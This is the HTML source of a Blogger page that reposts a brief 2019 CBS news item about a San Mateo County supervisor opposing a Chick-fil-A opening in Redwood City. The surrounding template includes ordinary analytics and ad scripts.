table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, June 12, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='June 12, 2019' itemprop='datePublished'/>
<meta content='2019-06-12T18:36:33Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' title='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City '>
<img alt='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png' title='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-06-12T11:36:00-07:00'>June 12, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/San%20Mateo%20County%20Supervisor%20Takes%20Stand%20Against%20Chick-Fil-A%20Opening%20In%20Redwood%20City?max-results=5' rel='tag nofollow'>San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6596278198085256589' itemprop='articleBody'>
<meta content='      By CBS News, June 05, 2019   REDWOOD CITY (KPIX 5) — A San Mateo County official is pushing to stop a Chick-fil-A restaurant from open...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s1600/Screen+Shot+2019-06-12+at+12.35.33+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="860" data-original-width="1578" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By CBS News, June 05, 2019</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">REDWOOD CITY (KPIX 5) &#8212; A San Mateo County official is pushing to stop a Chick-fil-A restaurant from opening up in Redwood City.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">The McDonald&#8217;s restaurant on Whipple could soon be tuning into a Chick-fil-A, making it the chain&#8217;s 13th restaurant in the San Francisco Bay Area.</span></div>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://sanfrancisco.cbslocal.com/2019/06/05/san-mateo-county-supervisor-takes-stand-against-chick-fil-a-opening-in-redwood-city/" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://sanfrancisco.cbslocal.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html&title=San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html&title=San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html&title=San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png&description=      By CBS News, June 05, 2019   REDWOOD CITY (KPIX 5) — A San Mateo County official is pushing to stop a Chick-fil-A restaurant from open...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html&title=San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' text='San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City  >> http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/06/amash-exits-house-freedom-caucus-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/06/canada-to-ban-single-use-plastics-as.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-06-12T11:36:00-07:00'>June 12, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/6596278198085256589' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=6596278198085256589&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6596278198085256589&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6596278198085256589&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6596278198085256589&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6596278198085256589&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=6596278198085256589&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/San%20Mateo%20County%20Supervisor%20Takes%20Stand%20Against%20Chick-Fil-A%20Opening%20In%20Redwood%20City' rel='tag'>San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=6596278198085256589&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/06/amash-exits-house-freedom-caucus-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/06/canada-to-ban-single-use-plastics-as.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/6596278198085256589/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
